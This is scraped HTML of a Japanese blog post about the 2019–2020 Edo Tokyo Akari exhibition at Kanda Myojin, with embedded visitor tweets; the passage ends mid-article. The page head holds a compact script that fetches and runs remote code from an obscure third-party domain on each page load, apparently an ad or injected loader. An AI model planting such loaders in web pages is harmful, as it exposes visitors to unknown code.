li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast-3);background-color:rgba(63,63,63,0);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--accent);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast-2);background-color:rgba(63,63,63,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast-2);background-color:var(--base-3);opacity:1;}.main-navigation ul ul{background-color:var(--contrast-2);}.main-navigation .main-nav ul ul li a{color:var(--base-3);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--contrast-2);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast-3);background-color:var(--contrast-2);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--contrast);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast);}.entry-meta{color:var(--contrast);}.entry-meta a{color:var(--contrast-3);}.entry-meta a:hover{color:var(--accent);}h2{color:var(--contrast);}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--accent);}.footer-widgets a{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-3);}.site-info{color:var(--base-3);background-color:var(--contrast);}.site-info a{color:var(--base-3);}.site-info a:hover{color:var(--contrast-3);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--contrast);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--contrast-3);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--accent);}}.inside-top-bar.grid-container{max-width:1220px;}.inside-header.grid-container{max-width:1220px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:60px;}.separate-containers .site-main{margin:60px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:30px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:30px;}.separate-containers .featured-image{margin-top:60px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:60px;margin-bottom:60px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:40px 25px 25px 25px;}.footer-widgets-container{padding:40px 40px 20px 40px;}.footer-widgets-container.grid-container{max-width:1220px;}.inside-site-info{padding:15px 20px 15px 20px;}.inside-site-info.grid-container{max-width:1180px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px 25px 50px 25px;}.site-main .wp-block-group__inner-container{padding:50px 25px 50px 25px;}.inside-header{padding-right:25px;padding-left:25px;}.footer-widgets-container{padding-right:25px;padding-left:25px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-25px;width:calc(100% + 50px);max-width:calc(100% + 50px);}.one-container .site-main .paging-navigation{margin-bottom:60px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2Cregular%2C600%2C600italic%2C800%2C800italic%2C900&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://polkadot-momlife.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast-3);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{background-color:var(--contrast-3);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--base);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:100;text-transform:uppercase;}
/*# sourceURL=generate-offside-inline-css */
</style>
<script src="https://polkadot-momlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://polkadot-momlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://polkadot-momlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://polkadot-momlife.com/wp-json/wp/v2/posts/314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://polkadot-momlife.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://polkadot-momlife.com/?p=314' />

<!-- Twitter Cards Meta - V 2.5.4 -->
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Twitter" />
<meta name="twitter:creator" content="@Twitter" />
<meta name="twitter:url" content="https://polkadot-momlife.com/trend/store/edotokyoakariten20192020/" />
<meta name="twitter:title" content="江戸東京あかり展2019−2020｜評判や感想まとめ！混雑状況や駐車場も" />
<meta name="twitter:description" content="こ ... Read more" />
<meta name="twitter:image" content="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3239.9931946424676!2d139.7651783152594!3d35.701785080189545!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x60188ded70de42ff%3A0xceb9fa7cbe8ba40e!2z56We55Sw5piO56We5paH5YyW5Lqk5rWB6aSoIEVET0NDTw!5e0!3m2!1sja!2sus!4v1575580411656!5m2!1sja!2sus" />
<!-- Twitter Cards Meta By WPDeveloper.net -->

    <script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('loajawun.com',5406778,document.createElement('script'))</script>
<link rel="icon" href="https://polkadot-momlife.com/wp-content/uploads/2021/01/cropped-1243264-5873739-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://polkadot-momlife.com/wp-content/uploads/2021/01/cropped-1243264-5873739-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://polkadot-momlife.com/wp-content/uploads/2021/01/cropped-1243264-5873739-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://polkadot-momlife.com/wp-content/uploads/2021/01/cropped-1243264-5873739-270x270.jpg" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* Volume Remastered CSS */

/* Featured post in blog */
.featured-column.grid-100 {
	width: 100%;
}

.featured-column.grid-100:not(.has-post-thumbnail) .gb-grid-wrapper > .gb-grid-column:first-child {
	display: none;
}

/* Custom Post Navigation remove empty classes */
.featured-navigation .gb-grid-column:empty {
    flex: 0 1;
}

@media(min-width: 769px) {
    .featured-navigation .gb-grid-column:not(:empty) {
        flex: 1 0;
    }
}


/* Single Post Hero image responsive controls */
@media(max-width: 1024px) and (min-width: 769px) {
    .page-hero-block:before {
        background-size: cover;
    }
    .featured-column,
    .featured-column img.wp-post-image {
        width: 100% !important;
    }
}

@media(max-width: 768px) {
    .page-hero-block:before {
        background: none;
    }
}

/* Post Archives - force post meta to vertically align bottom */
.generate-columns-container .post>.gb-container,
.generate-columns-container .post>.gb-container>.gb-inside-container,
.post-summary>.gb-inside-container {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.post-summary {
    flex: 1;
}

.post-summary>.gb-inside-container>*:last-child {
    margin-top: auto;
}
/* Add border radius to post archive images */
.generate-columns-container .dynamic-featured-image {
    border-radius: 4px;
} /* End GeneratePress Site CSS */		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-314 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-slide right-sidebar nav-above-header one-container nav-search-enabled nav-aligned-center header-aligned-center dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="跳至內容">跳至內容</a>		<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://polkadot-momlife.com/">
					<input type="search" class="search-field" value="" name="s" title="搜尋" />
				</form>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2166"><a href="https://polkadot-momlife.com/category/trend/" role="button" aria-expanded="false" aria-haspopup="true" aria-label="Open Sub-Menu">トレンド<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2167"><a href="https://polkadot-momlife.com/category/trend/entame/">エンタメ</a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2168"><a href="https://polkadot-momlife.com/category/trend/store/">商店</a></li>
	<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a href="https://polkadot-momlife.com/category/trend/uta/">歌</a></li>
	<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a href="https://polkadot-momlife.com/category/trend/geinouevent/">芸能イベント</a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://polkadot-momlife.com/category/trend/musical/">音楽劇</a></li>
</ul>
</li>
<li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2155"><a href="https://polkadot-momlife.com/category/event/" role="button" aria-expanded="false" aria-haspopup="true" aria-label="Open Sub-Menu">イベント<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://polkadot-momlife.com/category/event/halloween/">ハローウィン</a></li>
	<li id="menu-item-2157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2157"><a href="https://polkadot-momlife.com/category/event/poolinfo/">プール情報</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://polkadot-momlife.com/category/event/oceaninfo/">海水浴場情報</a></li>
	<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://polkadot-momlife.com/category/event/winter/">冬</a></li>
	<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://polkadot-momlife.com/category/event/natuyasumi/">夏休み</a></li>
	<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://polkadot-momlife.com/category/event/nenmatunenshi/">年末年始</a></li>
</ul>
</li>
<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2174"><a href="https://polkadot-momlife.com/category/news/" role="button" aria-expanded="false" aria-haspopup="true" aria-label="Open Sub-Menu">ニュース<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://polkadot-momlife.com/category/news/newsneta/">ニュースネタ</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a href="https://polkadot-momlife.com/category/news/utensaigai/">雨天災害</a></li>
</ul>
</li>
<li id="menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2165"><a href="https://polkadot-momlife.com/category/food/">しよくもつ</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2153"><a href="https://polkadot-momlife.com/category/cm/">CM</a></li>
<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://polkadot-momlife.com/category/live/">LIVE</a></li>
<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://polkadot-momlife.com/category/tvprograms/">テレビ番組</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://polkadot-momlife.com/category/movieinfo/">映画の情報</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://polkadot-momlife.com/category/jinbutu/">話題の人物</a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2180"><a href="#" role="button" aria-expanded="false" aria-haspopup="true" aria-label="Open Sub-Menu">さらに<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a href="https://polkadot-momlife.com/category/butai/">ぶたい</a></li>
	<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://polkadot-momlife.com/category/sportskanren/">スポーツ関連</a></li>
	<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2163"><a href="https://polkadot-momlife.com/category/sportskanren/sportsshiai/">スポーツ試合</a></li>
	<li id="menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2164"><a href="https://polkadot-momlife.com/category/sportskanren/tokyoolympic2020/">東京2020オリンピック</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://polkadot-momlife.com/" rel="home">Polkadot Momlife</a>
				</p>
						
					</div>			</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-314" class="post-314 post type-post status-publish format-standard has-post-thumbnail hentry category-store no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">江戸東京あかり展2019−2020｜評判や感想まとめ！混雑状況や駐車場も</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-11-03T15:25:43+08:00" itemprop="dateModified">2021.11.03</time><time class="entry-date published" datetime="2020-03-13T10:22:40+08:00" itemprop="datePublished">2020.03.13</time></span> <span class="byline">作者 <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://polkadot-momlife.com/author/sara/" title="觀看 Sara 的所有文章" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sara</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<section class="entry-content cf">
<div class="widget_text sponsored">
<div class="textwidget custom-html-widget">                                                            </div>
</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Ezoic - incontent_5 - incontent_5 -->
<div id="ezoic-pub-ad-placeholder-107"> </div>
<!-- End Ezoic - incontent_5 - incontent_5 --></div>
</div>
</p>
</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Ezoic - incontent_6 - incontent_6 -->
<div id="ezoic-pub-ad-placeholder-108"> </div>
<!-- End Ezoic - incontent_6 - incontent_6 --></div>

<p>こんにちは、Saraです。</p>
<p>神田明神の一角にて、「江戸東京あかり展 produced by 日本あかり博」が開催されます。</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Ezoic - incontent_7 - incontent_7 -->
<div id="ezoic-pub-ad-placeholder-109"> </div>
<!-- End Ezoic - incontent_7 - incontent_7 --></div>

<p>ロンドンで開催されたあかりアート展示にて累計３１万人を動員した都内最大の日本のあかりアート展を立ち上げたチームによるこのイベント、どんなイベントとなっているのか気になりますよね〜！！</p>
<p>開催前の時点では、公開されている内容はほとんどないので、余計にドキドキワクワク気になるところです。</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Ezoic - incontent_8 - incontent_8 -->
<div id="ezoic-pub-ad-placeholder-110"> </div>
<!-- End Ezoic - incontent_8 - incontent_8 --></div>

<p>ということで今回は、江戸東京あかり展2019−2020の</p>
<p><strong>評判や感想まとめ<br />                混雑状況<br />                駐車場</strong></p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Ezoic - incontent_9 - incontent_9 -->
<div id="ezoic-pub-ad-placeholder-111"> </div>
<!-- End Ezoic - incontent_9 - incontent_9 --></div>

<p>についてまとめてみました。</p>
<p>題して、<br />                <strong><em>江戸東京あかり展2019−2020｜評判や感想まとめ！混雑状況や駐車場も</em></strong></p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Ezoic - incontent_10 - incontent_10 -->
<div id="ezoic-pub-ad-placeholder-112"> </div>
<!-- End Ezoic - incontent_10 - incontent_10 --></div>

<p>です。</p>
<p>それでは早速みていきましょう！！</p>
</p>
</p>
<div class="widget_text sponsored">
<div class="textwidget custom-html-widget">                                                            </div>
</p></div>
<div class="no_bullets" id="toc_container">
<p class="toc_title">目次</p>
<ul class="toc_list">
<li>                      <a href="#20192020">江戸東京あかり展2019−2020｜評判や感想まとめ！</a>                    </li>
<li>                      <a href="#20192020-2">江戸東京あかり展2019−2020｜混雑状況や駐車場は？</a>
<ul>
<li>                          <a href="#i">混雑状況は？</a>                        </li>
<li>                          <a href="#i-2">駐車場は？</a>                        </li>
</ul>
</li>
<li>                      <a href="#20192020-3">江戸東京あかり展2019−2020｜開催詳細</a>
<ul>
<li>                          <a href="#i-3">開催日程</a>                        </li>
<li>                          <a href="#i-4">入場料</a>                        </li>
<li>                          <a href="#i-5">会場</a>                        </li>
</ul>
</li>
<li>                      <a href="#i-6">まとめ</a>                    </li>
</ul></div>
<h2 class="wp-block-sgb-headings sgb-heading"><span id="20192020"></span></h2>
<div class="sgb-heading__inner sgb-heading--type3" style="background-color:#fff9e5;border-color:#ffb36b;font-size:1.6em">
<h2 class="wp-block-sgb-headings sgb-heading"><span class="sgb-heading__text" style="color:#333">江戸東京あかり展2019−2020｜評判や感想まとめ！</span></h2>
</p></div>
<p>まずは、一番気になる、評判や感想についてみてみましょう。</p>
<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter">
<div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-dnt="true" data-width="550">
<p dir="ltr" lang="ja">神田明神の江戸東京あかり展。<br />                      思ってたのと違ったけどまあまあよかった。一緒に回る人に面白い人がいると楽しいぞ pic.twitter.com/EXeRAUadH5</p>
<p>— ☃️????オレンジ????????✨ (@orangeorange67) December 7, 2019                    </p></blockquote></div>
</figure>
<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter">
<div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-dnt="true" data-width="550">
<p dir="ltr" lang="ja">昨日は江戸東京あかり展の内覧会にお邪魔させていただいておりました！<br />                      作品が綺麗なのはもちもん展覧会自体がストーリー仕立てになっていてそちらも面白かったです！<br />                      そして私の画質やばめなスマホでも綺麗に撮れたのが感動 pic.twitter.com/M1zvNH7BF5</p>
<p>— べにちる/紅野あつ (@benino_hito) December 7, 2019                    </p></blockquote></div>
</figure>
<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter">
<div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-dnt="true" data-width="550">
<p dir="ltr" lang="ja">江戸東京あかり展に行ってきました????思っていたのと少し違かったけど面白かったです✨ pic.twitter.com/wAuhE5u53D</p>
<p>— にゃふ????りばゃ (@nyafuriba) December 7, 2019                    </p></blockquote></div>
</figure>
<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter">
<div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-dnt="true" data-width="550">
<p dir="ltr" lang="ja">今回神田明神に来た目的<br />                      “江戸東京あかり展”<br />                      色々なタイプの光のアートを使ったアトラクション的な展示だったので、めっちゃ楽しめた！ pic.twitter.com/aTwHGn1Sfd</p>
<p>— Tanakaiza- (@Tanakaiza_) December 7, 2019                    </p></blockquote></div>
</figure>
<p><span class="keiko_yellow">「思っていたのと違ったけど面白かった」と表現されている方がいらっしゃるのですが、これはどういう意味なのか・・・</span></p>
<p>この言葉のカラクリを紐解きたいところですが・・・今後また何か情報がありましたら追記していきますね。</p>
<p>アトラクション内では、吉良様というヴァーチャルなイケメン男子と会話できちゃうかもらしいです。</p>
<p>ねぶたがお話ししますが、お子さんと楽しめたという声もありましたので、年齢にも寄るとは思いますが、そんなに恐ろしいものではなさそうですね！！</p>
</p>
<p>当イベントは</p>
